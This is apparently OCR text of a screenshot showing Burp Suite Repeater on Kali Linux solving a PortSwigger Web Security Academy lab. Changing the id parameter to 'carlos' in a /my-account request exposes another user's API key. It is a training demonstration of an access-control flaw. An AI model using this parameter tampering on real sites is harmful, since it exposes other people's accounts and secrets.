 KALI_LINUX (Set up BurpSuite) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 15:21
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.11.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Learn
1 × +
Send Cancel Burp AI Target: https://0a9d00540499400381300c1100550037.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
0a9d00540499400381300c1100550037.web-securit
y-academy.net
3 Cookie: session=
aUEwebErMWTulp1iS2zxJC3C4JOq82pA
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:140.0) Gecko/20100101 Firefox/140.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a9d00540499400381300c1100550037.web
-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights Selection: 10 (0xa)
Response
Pretty Raw Hex Render \n
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: carlos
</p>
58 <div>
Your API Key is:
h6O8AScOOILT9UWPx89S60jxs3J3jwIl
</div>
<br/>
59 <form class="login-form" name="
change-email-form" action="
/my-account/change-email" method="
POST">
60 <label>
Email
</label>
61 <input required type="email" name=
"email" value="">
62 <input required type="hidden" name
="csrf" value="
wMzQhHR2sy3BEZmdvs4BLKjOrPanNLDc">
63 <button class='button' type='
submit'>
API × 1 match Selection: 32 (0x20)
Inspector
Selection 32 (0x20)
Selected text
h6O8AScOOILT9UWPx89S60jxs3J3jwIl
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Custom actions
Done 3,698 bytes | 217 millis
Event log All issues Memory: 120.6MB of 477.6MB Disabled
Lab: User ID controlled by × User ID controlled by requ × +
0a9d00540499400381300c1100550037.web-secu
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
User ID controlled by request
parameter
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Your API Key is: pRpBKcpT0cm9GEj6CNxlPxYI3ifuqj9p
Email
Update email